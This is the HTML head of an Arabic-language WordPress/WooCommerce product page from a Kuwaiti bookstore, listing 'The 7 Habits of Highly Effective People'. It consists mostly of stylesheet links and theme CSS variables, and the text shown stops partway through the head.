

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://online.thatalsalasil.com.kw/shop/%D8%A7%D9%84%D8%B9%D8%A7%D8%AF%D8%A7%D8%AA-%D8%A7%D9%84%D8%B3%D8%A8%D8%B9-%D9%84%D9%84%D9%86%D8%A7%D8%B3-%D8%A7%D9%84%D8%A3%D9%83%D8%AB%D8%B1-%D9%81%D8%A7%D8%B9%D9%84%D9%8A%D8%A9/
body_size: 55674
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://online.thatalsalasil.com.kw/xmlrpc.php">

	<title>العادات السبع للناس الأكثر فاعلية &#8211; That Al Salasil Bookstore | مكتبة ذات السلاسل</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="ar" href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9-%d9%84%d9%84%d9%86%d8%a7%d8%b3-%d8%a7%d9%84%d8%a3%d9%83%d8%ab%d8%b1-%d9%81%d8%a7%d8%b9%d9%84%d9%8a%d8%a9/" />
<link rel="alternate" hreflang="x-default" href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9-%d9%84%d9%84%d9%86%d8%a7%d8%b3-%d8%a7%d9%84%d8%a3%d9%83%d8%ab%d8%b1-%d9%81%d8%a7%d8%b9%d9%84%d9%8a%d8%a9/" />
<link rel='dns-prefetch' href='//goSellJSLib.b-cdn.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="That Al Salasil Bookstore | مكتبة ذات السلاسل &laquo; الخلاصة" href="https://online.thatalsalasil.com.kw/feed/" />
<link rel="alternate" type="application/rss+xml" title="That Al Salasil Bookstore | مكتبة ذات السلاسل &laquo; خلاصة التعليقات" href="https://online.thatalsalasil.com.kw/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://online.thatalsalasil.com.kw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonline.thatalsalasil.com.kw%2Fshop%2F%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d8%25af%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25a8%25d8%25b9-%25d9%2584%25d9%2584%25d9%2586%25d8%25a7%25d8%25b3-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2583%25d8%25ab%25d8%25b1-%25d9%2581%25d8%25a7%25d8%25b9%25d9%2584%25d9%258a%25d8%25a9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://online.thatalsalasil.com.kw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonline.thatalsalasil.com.kw%2Fshop%2F%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d8%25af%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25a8%25d8%25b9-%25d9%2584%25d9%2584%25d9%2586%25d8%25a7%25d8%25b3-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2583%25d8%25ab%25d8%25b1-%25d9%2581%25d8%25a7%25d8%25b9%25d9%2584%25d9%258a%25d8%25a9%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://online.thatalsalasil.com.kw/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://online.thatalsalasil.com.kw/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='aramex-stylesheet-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/aramex-shipping-woocommerce/assets/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//online.thatalsalasil.com.kw/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.3.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wcipi_setting_intlTelInput-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/woo-phone-input-plugin/css/wcipi-intlTelInput.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcipi_setting_intlTelInputMainCss-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/woo-phone-input-plugin/css/wcipi-styles.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-autocomplete-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/wp-search-with-algolia/css/algolia-autocomplete.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='ywpar_frontend-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/css/frontend.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='tap_payment-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/tap-601/tap-payment.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tap_style-css' href='//goSellJSLib.b-cdn.net/v1.6.1/css/gosell.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tap_icon-css' href='//goSellJSLib.b-cdn.net/v1.6.1/imgs/tap-favicon.ico?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tap-payment-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/tap-601/tap-payment.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.3.0' type='text/css' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.3.0' type='text/css' media='' />
<link rel='stylesheet' id='space-thatalsalasil-css' href='https://online.thatalsalasil.com.kw/wp-content/plugins/space-alsalasil/assets/css/css.css?ver=20260121055741' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://online.thatalsalasil.com.kw/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768965927' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48364-css' href='https://online.thatalsalasil.com.kw/wp-content/uploads/elementor/css/post-48364.css?ver=1768965926' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/widget-recent-post-comments-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/wp-gutenberg-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/int-wpml-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-block-notices-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-gutenberg-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-shop-page-title-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-search-form-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-info-box-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-drilldown-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-drilldown-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-drilldown-slide-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-drilldown-slide-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-nav-vertical-rtl.min.css?ver=7.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.5.2' type='text/css' media='all' />
